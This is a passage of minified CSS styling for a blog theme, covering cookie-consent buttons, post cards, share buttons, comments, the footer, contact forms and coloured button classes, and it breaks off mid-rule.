.cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 